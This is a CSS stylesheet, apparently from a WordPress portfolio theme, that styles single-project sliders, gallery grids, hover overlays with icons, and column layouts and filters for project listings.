.portfolio_single .mejs-container .mejs-controls {
	visibility: visible!important
}
.portfolio_single .mejs-controls .mejs-volume-button .mejs-volume-slider {
	display: none!important
}
.flexslider .slides .mejs-poster img, .portfolio_slider .portfolio_slides .mejs-poster img {
	display: none
}
.portfolio_single .flexslider .video .video-wrap {
	margin: 0
}
.portfolio_single .social_share_list_holder ul li {
	margin: 6px 12px 0 0
}
.portfolio_single .fullscreen-slider {
	position: relative
}
.portfolio_single .fullscreen-slider .qodef-full-screen-slider-holder .qodef-portfolio-slide-image {
	display: block;
	height: 100%;
	width: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center
}
.portfolio_single .fullscreen-slider .qodef-full-screen-slider-holder .owl-carousel, .portfolio_single .fullscreen-slider .qodef-full-screen-slider-holder .owl-carousel .owl-item, .portfolio_single .fullscreen-slider .qodef-full-screen-slider-holder .owl-carousel .owl-stage, .portfolio_single .fullscreen-slider .qodef-full-screen-slider-holder .owl-carousel .owl-stage-outer, .portfolio_single .fullscreen-slider .qodef-full-screen-slider-holder .qodef-portfolio-single-media, .portfolio_single .fullscreen-slider .qodef-full-screen-slider-holder .qodef-portfolio-single-media a, .portfolio_single .fullscreen-slider .qodef-full-screen-slider-holder .qodef-portfolio-single-media img {
	height: 100%
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 9;
	background-color: #fff;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 500px;
	display: inline-block;
	vertical-align: middle;
	height: 160px;
	padding: 57px 90px 40px 75px;
	-webkit-transition: width .4s ease-out, height .4s ease-out;
	-moz-transition: width .4s ease-out, height .4s ease-out;
	transition: width .4s ease-out, height .4s ease-out
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-description {
	position: absolute;
	left: 0;
	top: 0;
	padding: 15px 90px 15px 45px;
	width: 100%;
	height: 100%;
	box-sizing: border-box
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-description .qodef-table {
	display: table;
	width: 100%;
	height: 100%
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-description .qodef-table .qodef-table-cell {
	display: table-cell;
	vertical-align: middle
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-description h2 {
	font-size: 24px
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-description .info_date {
	font-size: 15px;
	margin-top: 3px
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-portfolio-title {
	text-align: left;
	margin-bottom: 46px
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-portfolio-title h2 {
	font-size: 21px
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-portfolio-horizontal-holder .qodef-portfolio-content-holder {
	text-align: left;
	padding: 0
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-full-width-slider-holder img {
	display: block;
	width: auto
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-portfolio-single-nav {
	margin-top: 55px;
	border: none
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-portfolio-info-item .qodef-portfolio-content {
	margin: 0 0 40px
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-portfolio-horizontal-holder .qodef-portfolio-info-holder {
	border-top: none;
	border-bottom: 1px solid #e0e0e0;
	padding: 0 0 23px;
	margin: 0 0 33px;
	display: inline-block;
	width: 100%;
	vertical-align: middle
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-portfolio-info-holder .info {
	float: left;
	padding: 0 20px 0 0;
	width: 20%;
	box-sizing: border-box
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-control {
	position: absolute;
	top: 25px;
	right: 23px;
	font-size: 30px;
	color: #e6ae48;
	cursor: pointer;
	-webkit-transition: opacity .4s ease-out;
	-moz-transition: opacity .4s ease-out;
	transition: opacity .4s ease-out
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-control.qodef-close {
	opacity: 0;
	z-index: 9
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-control.qodef-open, .portfolio_single .fullscreen-slider .qodef-portfolio-slider-content.opened .qodef-control.qodef-close {
	opacity: 1;
	z-index: 99
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content:not(.opened) {
	cursor: pointer;
	overflow: hidden!important
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content:not(.opened) .qodef-portfolio-slider-content-info {
	overflow: visible!important
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content .qodef-portfolio-slider-content-info {
	height: 100%;
	padding: 0;
	overflow: hidden;
	display: none
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content.opened {
	width: 60%;
	height: 540px
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content.opened .qodef-portfolio-title h2 {
	font-size: 32px
}
.portfolio_single .fullscreen-slider .qodef-portfolio-slider-content.opened .qodef-control.qodef-open {
	opacity: 0;
	z-index: 9
}
.portfolio_single .fullscreen-slider .qodef-social-share-holder.qodef-list li a:hover {
	background-color: #121212;
	color: #fff;
	border-color: #121212
}
.portfolio_single .fullscreen-slider .portfolio_social_holder {
	margin: 25px 0 0
}
.portfolio_single.portfolio_fullwidth_slider .portfolio_owl_slider.owl-carousel .owl-item {
	width: 100%
}
.portfolio_single.portfolio_fullwidth_slider .portfolio_owl_slider {
	opacity: 0;
	margin: 40px 0 0
}
.portfolio_single .owl-carousel .owl-next, .portfolio_single .owl-carousel .owl-prev {
	position: absolute;
	display: block;
	top: 50%;
	width: 45px;
	height: 45px;
	line-height: 45px;
	margin: -23px 0 0;
	cursor: pointer;
	text-align: center;
	color: #fff;
	font-size: 14px;
	background-color: #a6a6a6;
	z-index: 110;
	-webkit-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-webkit-box-sizing: initial;
	-moz-box-sizing: initial;
	box-sizing: initial
}
.portfolio_single .owl-carousel .owl-next:hover, .portfolio_single .owl-carousel .owl-prev:hover {
	background-color: #393939
}
.portfolio_single .owl-carousel .owl-prev {
	left: 30px
}
.portfolio_single .owl-carousel .owl-next {
	right: 30px
}
.portfolio_gallery {
	display: inline-block;
	width: 100%;
	position: relative;
	margin: 0;
	vertical-align: middle
}
.portfolio_gallery a {
	position: relative;
	float: left;
	display: inline-block;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0)
}
.portfolio_gallery a.v2 {
	width: 49%;
	margin: 0 2% 2% 0
}
.portfolio_gallery a.v3 {
	width: 32%;
	margin: 0 2% 2% 0
}
.portfolio_gallery a.v4 {
	width: 23.5%;
	margin: 0 2% 2% 0
}
.portfolio_gallery a.v2:nth-child(2n), .portfolio_gallery a.v3:nth-child(3n), .portfolio_gallery a.v4:nth-child(4n) {
	margin: 0 0 2%
}
.portfolio_gallery a frame, .portfolio_gallery a img {
	position: relative;
	display: block;
	width: 100%;
	z-index: 100
}
.portfolio_gallery iframe {
	min-height: 200px
}
.portfolio_gallery a .gallery_text_holder {
	background-color: rgba(255,255,255,.9);
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: inline-block;
	z-index: 200;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: visible;
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	-ms-transition: opacity .3s ease-in-out
}
.portfolio_gallery a:hover .gallery_text_holder {
	opacity: 1;
	filter: alpha(opacity=100)
}
.portfolio_gallery a .gallery_text_inner {
	display: table;
	text-align: center;
	vertical-align: middle;
	width: 100%;
	height: 100%
}
.portfolio_gallery a .gallery_text_inner h4 {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0 15px;
	color: #393939
}
.portfolio_navigation {
	display: inline-block;
	width: 100%;
	padding: 40px 0 50px;
	z-index: 100;
	position: relative;
	text-align: center;
	vertical-align: middle
}
.portfolio_navigation_inner {
	position: relative;
	display: block;
	height: 33px
}
.portfolio_navigation .portfolio_button, .portfolio_navigation .portfolio_next, .portfolio_navigation .portfolio_prev {
	position: relative;
	display: inline-block;
	height: 33px;
	width: auto;
	margin: 0;
	background-color: transparent;
	text-align: left;
	vertical-align: middle;
	cursor: pointer;
	white-space: nowrap;
	outline: 0;
	text-shadow: none
}
.portfolio_navigation .portfolio_button {
	width: 33px
}
.portfolio_navigation .portfolio_prev {
	position: absolute;
	top: 0;
	left: 0
}
.portfolio_navigation .portfolio_next {
	position: absolute;
	top: 0;
	right: 0
}
.portfolio_navigation a {
	display: block;
	font-size: 30px;
	line-height: 33px;
	color: #a6a6a6;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
.portfolio_navigation a:hover {
	color: #393939
}
.portfolio_navigation span {
	display: block;
	font-size: inherit;
	line-height: inherit;
	color: inherit
}
.portfolio_navigation span:before {
	display: block
}
.projects_holder_outer {
	margin: 0;
	display: block;
	width: 100%
}
.projects_holder_outer .container .container_inner {
	padding: 0
}
.full_width .projects_holder_outer.v4 .hover_text, .full_width .projects_holder_outer.v4 .standard, .full_width .projects_holder_outer.v5 .hover_text, .full_width .projects_holder_outer.v5 .standard, .full_width .projects_holder_outer.v6 .hover_text, .full_width .projects_holder_outer.v6 .standard {
	width: 95%;
	margin: 0 auto
}
.full_width .section_inner .projects_holder_outer.v4 .hover_text, .full_width .section_inner .projects_holder_outer.v4 .standard, .full_width .section_inner .projects_holder_outer.v5 .hover_text, .full_width .section_inner .projects_holder_outer.v5 .standard, .full_width .section_inner .projects_holder_outer.v6 .hover_text, .full_width .section_inner .projects_holder_outer.v6 .standard {
	width: 100%
}
.full_width .projects_holder_outer.v4 .hover_text.no_space, .full_width .projects_holder_outer.v5 .hover_text.no_space, .full_width .projects_holder_outer.v6 .hover_text.no_space {
	width: 100%;
	margin: 0
}
.projects_holder {
	font-size: .1px;
	line-height: 0;
	list-style-type: none;
	text-align: justify
}
.projects_holder:after, .projects_holder:before {
	content: "";
	display: inline-block!important;
	width: 100%
}
.projects_holder>.mix {
	display: none;
	position: relative;
	vertical-align: top;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	-o-transition: all .2s ease-out;
	transition: all .2s ease-out;
	text-align: left
}
.projects_holder.hover_text.no_space:not(.portfolio_full_image)>.mix {
	float: left
}
.projects_holder .mix .image {
	position: relative;
	display: block;
	overflow: hidden;
	width: 100%;
	-moz-transform: translateZ(0);
	-webkit-transform: translateZ(0)
}
.projects_holder article .image img {
	position: relative;
	display: block;
	width: 100%;
	z-index: 100
}
.portfolio_slider .portfolio_slides li.item img, .projects_holder article .image img {
	-webkit-transition: -webkit-transform .3s ease-in-out;
	-moz-transition: -moz-transform .3s ease-in-out;
	-ms-transition: -ms-transform .3s ease-in-out;
	-o-transition: -o-transform .3s ease-in-out;
	transition: transform .3s ease-in-out
}
.projects_holder.hover_text.no_space article .image img {
	margin: 0 1px
}
.projects_holder article .image_holder, .projects_holder article .portfolio_description {
	display: block;
	position: relative;
	overflow: hidden
}
.projects_holder.hover_text.no_space article .image_holder {
	margin: 0 -1px -1px
}
.firefox_mac_browser .projects_holder.hover_text.no_space article .image_holder {
	margin: 0 -2px -2px
}
.projects_holder article .image_holder.portfolio_jg_image_link {
	position: static;
	display: block
}
.projects_holder article .portfolio_description {
	padding: 20px 0 27px;
	background-color: #fff;
	border-top: none!important
}
.projects_holder article .portfolio_description.text_align_left {
	text-align: left
}
.projects_holder article .portfolio_description.text_align_center {
	text-align: center
}
.projects_holder article .portfolio_description.text_align_right {
	text-align: right
}
.projects_holder.standard article .portfolio_description, .projects_holder.standard_no_space article .portfolio_description {
	padding-left: 25px;
	padding-right: 25px
}
.masonry_with_space .projects_holder article .portfolio_description {
	padding: 35px 25px 43px
}
.standard_no_space.projects_holder article .portfolio_description {
	margin: 0 -1px 0 0
}
.projects_holder article .portfolio_title, .projects_masonry_holder article .portfolio_title {
	display: block;
	margin: 0 0 12px;
	color: #fff
}
.projects_holder article .portfolio_subtitle, .projects_masonry_holder article .portfolio_subtitle {
	color: #fff
}
.projects_holder.hover_text article .portfolio_title, .projects_masonry_holder article .portfolio_title {
	margin: 0
}
.projects_holder article .portfolio_title a {
	color: #393939
}
.projects_holder article .portfolio_title a:hover {
	color: #e6ae48
}
.portfolio_slides .project_category, .projects_holder article .project_category, .projects_masonry_holder .project_category {
	display: block;
	font-family: 'Crete Round', sans-serif;
	font-size: 14px;
	line-height: 1.571428571428571em;
	font-style: italic;
	font-weight: 400
}
.projects_holder.standard article .project_category, .projects_holder.standard_no_space article .project_category {
	color: #a6a6a6
}
.portfolio_slides .project_category, .projects_holder.hover_text article .project_category, .projects_masonry_holder .project_category {
	color: #fff;
	margin: 0 0 6px
}
.portfolio_slides a.portfolio_link_class, .projects_holder article a.portfolio_link_class, .projects_masonry_holder article a.portfolio_link_class {
	position: absolute;
	top: 0;
	left: 0;
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	height: 100%;
	background: 0 0!important;
	color: transparent!important;
	z-index: 110
}
.portfolio_slides .portfolio_shader, .projects_holder article .portfolio_shader, .projects_masonry_holder article .portfolio_shader {
	position: absolute;
	display: inline-block;
	vertical-align: middle;
	top: 0;
	left: 0;
	width: 101%;
	height: 100%;
	z-index: 100;
	background-color: #e6ae48;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out
}
.portfolio_slides .portfolio_shader {
	width: 100%
}
.portfolio_slides li:hover .portfolio_shader, .projects_holder article:hover .portfolio_shader, .projects_masonry_holder article:hover .portfolio_shader {
	opacity: 1;
	filter: alpha(opacity=100)
}
.portfolio_slides .icons_holder, .projects_holder article .icons_holder, .projects_masonry_holder article .icons_holder {
	position: absolute;
	top: 50%;
	left: 50%;
	display: inline-block;
	width: auto;
	height: 36px;
	vertical-align: middle
}
.content .content_inner>.container>.container_inner .projects_holder.standard.v6 article .icons_holder {
	margin: 0 0 0 -8px
}
.projects_holder.hover_text article .icons_holder, .projects_masonry_holder article .icons_holder {
	top: auto;
	bottom: 25px;
	left: 30px
}
.portfolio_slides .icons_holder {
	top: auto
}
.portfolio_slides .icons_holder, .projects_holder.hover_text.v2 article .icons_holder, .projects_holder.hover_text.v3 article .icons_holder {
	bottom: 45px;
	left: 45px
}
.full_width .projects_holder.hover_text.v2 article .image_holder.standard_hover .icons_holder, .full_width .projects_holder.hover_text.v3 article .image_holder.standard_hover .icons_holder, .full_width .projects_holder.hover_text.v4 article .image_holder.standard_hover .icons_holder {
	bottom: 80px;
	left: 90px
}
.full_width .projects_holder.hover_text.v5 article .image_holder.standard_hover .icons_holder, .full_width .projects_masonry_holder article .image_holder.standard_hover .icons_holder {
	bottom: 50px;
	left: 60px
}
.full_width .projects_holder.hover_text.v6 article .image_holder.standard_hover .icons_holder {
	bottom: 40px;
	left: 50px
}
.portfolio_slides .icons_holder_inner, .projects_holder article .icons_holder_inner, .projects_masonry_holder article .icons_holder_inner {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: -18px 0 0 -50%
}
.portfolio_slides .icons_holder_inner, .projects_holder.hover_text article .icons_holder_inner, .projects_masonry_holder article .icons_holder_inner {
	margin: 0
}
.portfolio_slides .image_holder .text_holder, .projects_holder article .image_holder .text_holder, .projects_masonry_holder article .image_holder .text_holder {
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 100;
	opacity: 0;
	filter: alpha(opacity=0);
	overflow: hidden;
	padding: 25px 30px 60px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	-ms-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out;
	-webkit-transform: translateZ(0)
}
.portfolio_slides li:hover .image_holder .text_holder, .projects_holder article .image_holder.move_from_left .portfolio_shader, .projects_holder article .image_holder.move_from_left .text-holder, .projects_holder article:hover .image_holder .text_holder, .projects_masonry_holder article .image_holder.move_from_left .portfolio_shader, .projects_masonry_holder article .image_holder.move_from_left .text-holder, .projects_masonry_holder article:hover .image_holder .text_holder {
	filter: alpha(opacity=100);
	opacity: 1
}
.projects_holder article .image_holder.elegant_hover .text_holder, .projects_holder.v2 article .image_holder.elegant_hover .text_holder, .projects_holder.v3 article .image_holder.elegant_hover .text_holder, .projects_masonry_holder article .image_holder.elegant_hover .text_holder {
	padding: 25px 30px
}
.full_width .projects_holder.v2 article .image_holder.standard_hover .text_holder, .full_width .projects_holder.v3 article .image_holder.standard_hover .text_holder, .full_width .projects_holder.v4 article .image_holder.standard_hover .text_holder {
	padding: 80px 90px 115px
}
.full_width .projects_holder.v5 article .image_holder.standard_hover .text_holder, .full_width .projects_masonry_holder article .image_holder.standard_hover .text_holder {
	padding: 50px 60px 85px
}
.full_width .projects_holder.v6 article .image_holder.standard_hover .text_holder {
	padding: 40px 50px 75px
}
.portfolio_slides .image_holder .text_holder, .projects_holder.v2 article .image_holder .text_holder, .projects_holder.v3 article .image_holder .text_holder {
	padding: 40px 45px 80px
}
.projects_holder article .image_holder .text_holder_inner, .projects_masonry_holder article .image_holder .text_holder_inner {
	position: relative;
	display: table;
	width: 100%;
	height: 100%
}
.projects_holder article .image_holder .text_holder_inner2, .projects_masonry_holder article .image_holder .text_holder_inner2 {
	position: relative;
	display: table-cell;
	width: 100%;
	height: 100%;
	vertical-align: middle;
	text-align: center
}
.projects_holder article .image_holder.move_from_left, .projects_masonry_holder article .image_holder.move_from_left {
	overflow: hidden;
	position: relative
}
.projects_holder article .image_holder.move_from_left .holder-move, .projects_masonry_holder article .image_holder.move_from_left .holder-move {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: -webkit-transform .3s cubic-bezier(.25, .46, .45, .94);
	-ms-transition: -ms-transform .3s cubic-bezier(.25, .46, .45, .94);
	transition: transform .3s cubic-bezier(.25, .46, .45, .94);
	-webkit-transform: translate3d(-102%, 0, 0);
	-ms-transform: translate3d(-102%, 0, 0);
	transform: translate3d(-102%, 0, 0)
}
.projects_holder article:hover .image_holder.move_from_left .holder-move, .projects_masonry_holder article:hover .image_holder.move_from_left .holder-move {
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
.projects_holder article .image_holder.move_from_left .image, .projects_masonry_holder article .image_holder.move_from_left .image {
	-webkit-transition: -webkit-transform .25s cubic-bezier(.25, .46, .45, .94);
	-ms-transition: -ms-transform .25s cubic-bezier(.25, .46, .45, .94);
	transition: transform .25s cubic-bezier(.25, .46, .45, .94);
	position: relative;
	display: block;
	overflow: hidden;
	width: 100%
}
.projects_holder article:hover .image_holder.move_from_left .image, .projects_masonry_holder article:hover .image_holder.move_from_left .image {
	-webkit-transform: translate3d(100%, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transform: translate3d(100%, 0, 0);
	-webkit-transition: -webkit-transform .4s cubic-bezier(.25, .46, .45, .94);
	-ms-transition: -ms-transform .4s cubic-bezier(.25, .46, .45, .94);
	transition: transform .4s cubic-bezier(.25, .46, .45, .94)
}
.projects_holder article .image_holder.move_from_left .holder-move .portfolio_shader, .projects_masonry_holder article .image_holder.move_from_left .holder-move .portfolio_shader {
	opacity: 1
}
.projects_holder article .image_holder.overlapping_title_hover, .projects_masonry_holder article .image_holder.overlapping_title_hover {
	overflow: visible
}
.projects_holder article .image_holder.overlapping_title_hover .text_holder, .projects_masonry_holder article .image_holder.overlapping_title_hover .text_holder {
	overflow: visible;
	padding: 0;
	background-color: rgba(255,255,255,.35);
	-webkit-transition: opacity .15s ease-in-out;
	-moz-transition: opacity .15s ease-in-out;
	transition: opacity .15s ease-in-out
}
.projects_holder article .image_holder.overlapping_title_hover .portfolio_title, .projects_masonry_holder article .image_holder.overlapping_title_hover .portfolio_title {
	color: #000;
	background-color: #fff;
	position: absolute;
	top: 20%;
	right: -30px;
	max-width: 70%;
	padding: 5px 10px;
	opacity: 0;
	-webkit-transition: opacity 0s .1s;
	-moz-transition: opacity 0s .1s;
	transition: opacity 0s .1s
}
.projects_holder article:hover .image_holder.overlapping_title_hover .portfolio_title, .projects_masonry_holder article:hover .image_holder.overlapping_title_hover .portfolio_title {
	opacity: 1
}
.portfolio_slides .icons_holder a, .projects_holder article .icons_holder a, .projects_masonry_holder article .icons_holder a {
	position: relative;
	display: inline-block;
	width: 36px;
	height: 36px;
	text-align: center;
	vertical-align: middle;
	margin: 0 8px;
	font-size: 24px;
	line-height: 36px;
	color: #393939;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 2em;
	z-index: 130;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: opacity .3s ease-in-out, color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out
}
.portfolio_slides .icons_holder a, .projects_holder.hover_text article .icons_holder a, .projects_masonry_holder article .icons_holder a {
	margin: 0 15px 0 0
}
.portfolio_slides .icons_holder a:last-child, .projects_holder.hover_text article .icons_holder a:last-child, .projects_masonry_holder article .icons_holder a:last-child {
	margin: 0
}
.portfolio_slides .icons_holder a.portfolio_lightbox:before, .projects_holder article .icons_holder a.portfolio_lightbox:before, .projects_masonry_holder article .icons_holder a.portfolio_lightbox:before {
	font-family: ElegantIcons;
	content: "\4c"
}
.portfolio_slides .icons_holder a.qode-like:before, .projects_holder article .icons_holder a.qode-like:before, .projects_masonry_holder article .icons_holder a.qode-like:before {
	font-family: ElegantIcons;
	font-size: 18px;
	content: "\e030"
}
.portfolio_slides .icons_holder a.qode-like.liked:before, .projects_holder article .icons_holder a.qode-like.liked:before, .projects_masonry_holder article .icons_holder a.qode-like.liked:before {
	content: "\e089"
}
.portfolio_slides li:hover .icons_holder a, .projects_holder article:hover .icons_holder a, .projects_masonry_holder article:hover .icons_holder a {
	opacity: 1;
	filter: alpha(opacity=100)
}
.portfolio_slides .icons_holder a:hover, .projects_holder article .icons_holder a:hover, .projects_masonry_holder article .icons_holder a:hover {
	color: #fff;
	background-color: #393939
}
.portfolio_slider, .portfolio_slides .image_holder {
	position: relative;
	display: block;
	-webkit-backface-visibility: hidden
}
.projects_holder .filler {
	display: inline-block;
	height: 0
}
.projects_holder.v6 .mix, .projects_holder.v6.hover_text .mix {
	width: 15.7%;
	margin: 0 0 1.2%
}
.projects_holder.v6.hover_text .mix {
	margin: 0 0 1.7%
}
.projects_holder.v6 .filler, .projects_holder.v6.hover_text .filler {
	width: 15.7%
}
.projects_holder.v6.hover_text.no_space .mix, .projects_holder.v6.standard_no_space .mix {
	width: 16.66%;
	margin: 0
}
.projects_holder.v6.standard_no_space .mix {
	margin: 0
}
.projects_holder.v6.hover_text.no_space .filler, .projects_holder.v6.standard_no_space .filler {
	width: 16.66%
}
.firefox_mac_browser .projects_holder.v6.hover_text.no_space .filler, .firefox_mac_browser .projects_holder.v6.hover_text.no_space .mix, .firefox_mac_browser .projects_holder.v6.standard_no_space .filler, .firefox_mac_browser .projects_holder.v6.standard_no_space .mix, .safari_browser .projects_holder.v6.hover_text.no_space .filler, .safari_browser .projects_holder.v6.hover_text.no_space .mix, .safari_browser .projects_holder.v6.standard_no_space .filler, .safari_browser .projects_holder.v6.standard_no_space .mix {
	width: 16.6%
}
.projects_holder.v5 .mix, .projects_holder.v5.hover_text .mix {
	width: 18%;
	margin: 0 0 2.9%
}
.projects_holder.v5.hover_text .mix {
	margin: 0 0 2%
}
.projects_holder.v5 .filler, .projects_holder.v5.hover_text .filler {
	width: 18.5%
}
.projects_holder.v5.hover_text.no_space .mix, .projects_holder.v5.standard_no_space .mix {
	width: 19.99%;
	margin: 0
}
.projects_holder.v5.standard_no_space .mix {
	margin: 0
}
.projects_holder.v5.hover_text.no_space .filler, .projects_holder.v5.standard_no_space .filler {
	width: 19.99%
}
.firefox_mac_browser .projects_holder.v5.hover_text.no_space .filler, .firefox_mac_browser .projects_holder.v5.hover_text.no_space .mix, .firefox_mac_browser .projects_holder.v5.standard_no_space .filler, .firefox_mac_browser .projects_holder.v5.standard_no_space .mix, .safari_browser .projects_holder.v5.hover_text.no_space .filler, .safari_browser .projects_holder.v5.hover_text.no_space .mix, .safari_browser .projects_holder.v5.standard_no_space .filler, .safari_browser .projects_holder.v5.standard_no_space .mix {
	width: 19.93%
}
.projects_holder.v4 .mix, .projects_holder.v4.hover_text .mix {
	width: 23.5%;
	margin: 0 0 2.5%
}
.projects_holder.v4.hover_text .mix {
	margin: 0 0 2.2%
}
.projects_holder.v4 .filler, .projects_holder.v4.hover_text .filler {
	width: 23.5%
}
.projects_holder.v4.hover_text.no_space .mix, .projects_holder.v4.standard_no_space .mix {
	width: 24.99%;
	margin: 0
}
.projects_holder.v4.standard_no_space .mix {
	margin: 0
}
.projects_holder.v4.hover_text.no_space .filler, .projects_holder.v4.standard_no_space .filler {
	width: 24.99%
}
.firefox_mac_browser .projects_holder.v4.hover_text.no_space .filler, .firefox_mac_browser .projects_holder.v4.hover_text.no_space .mix, .firefox_mac_browser .projects_holder.v4.standard_no_space .filler, .firefox_mac_browser .projects_holder.v4.standard_no_space .mix, .safari_browser .projects_holder.v4.hover_text.no_space .filler, .safari_browser .projects_holder.v4.hover_text.no_space .mix, .safari_browser .projects_holder.v4.standard_no_space .filler, .safari_browser .projects_holder.v4.standard_no_space .mix {
	width: 24.93%
}
.projects_holder.v3 .mix, .projects_holder.v3.hover_text .mix {
	width: 32%;
	margin: 0 0 2.4%
}
.projects_holder.v3.hover_text .mix {
	margin: 0 0 2.2%
}
.projects_holder.v3 .filler, .projects_holder.v3.hover_text .filler {
	width: 32%
}
.projects_holder.v3.hover_text.no_space .mix, .projects_holder.v3.standard_no_space .mix {
	width: 33.32%;
	margin: 0
}
.projects_holder.v3.standard_no_space .mix {
	margin: 0
}
.projects_holder.v3.hover_text.no_space .filler, .projects_holder.v3.standard_no_space .filler {
	width: 33.32%
}
.firefox_mac_browser .projects_holder.v3.hover_text.no_space .filler, .firefox_mac_browser .projects_holder.v3.hover_text.no_space .mix, .firefox_mac_browser .projects_holder.v3.standard_no_space .filler, .firefox_mac_browser .projects_holder.v3.standard_no_space .mix, .safari_browser .projects_holder.v3.hover_text.no_space .filler, .safari_browser .projects_holder.v3.hover_text.no_space .mix, .safari_browser .projects_holder.v3.standard_no_space .filler, .safari_browser .projects_holder.v3.standard_no_space .mix {
	width: 33.3%
}
.projects_holder.v2 .mix, .projects_holder.v2.hover_text .mix {
	width: 49%;
	margin: 0 0 2.4%
}
.projects_holder.v2.hover_text .mix {
	margin: 0 0 2.1%
}
.projects_holder.v2 .filler, .projects_holder.v2.hover_text .filler {
	width: 49%
}
.projects_holder.v2.hover_text.no_space .mix, .projects_holder.v2.standard_no_space .mix {
	width: 49.99%;
	margin: 0
}
.projects_holder.v2.standard_no_space .mix {
	margin: 0
}
.projects_holder.v2.hover_text.no_space .filler, .projects_holder.v2.standard_no_space .filler {
	width: 49.99%
}
.firefox_mac_browser .projects_holder.v2.hover_text.no_space .filler, .firefox_mac_browser .projects_holder.v2.hover_text.no_space .mix, .firefox_mac_browser .projects_holder.v2.standard_no_space .filler, .firefox_mac_browser .projects_holder.v2.standard_no_space .mix, .safari_browser .projects_holder.v2.hover_text.no_space .filler, .safari_browser .projects_holder.v2.hover_text.no_space .mix, .safari_browser .projects_holder.v2.standard_no_space .filler, .safari_browser .projects_holder.v2.standard_no_space .mix {
	width: 49.93%
}
.portfolio_paging, .portfolio_paging_loading {
	text-align: center;
	margin: 40px 0 0
}
.portfolio_paging_loading {
	display: none
}
.portfolio_with_hover_text .portfolio_paging, .portfolio_with_hover_text .portfolio_paging_loading {
	margin: 32px 0 0
}
.filter_outer {
	display: block;
	position: relative;
	margin: 0 0 36px
}
.filter_holder, .filter_holder ul {
	display: inline-block
}
.filter_outer.left_align {
	text-align: left
}
.filter_outer.center_align {
	text-align: center
}
.filter_outer.right_align {
	text-align: right
}
.full_width .projects_holder_outer.v4.portfolio_with_space .filter_outer, .full_width .projects_holder_outer.v5.portfolio_with_space .filter_outer, .full_width .projects_holder_outer.v6.portfolio_with_space .filter_outer {
	width: 95%;
	margin: 0 auto 36px
}
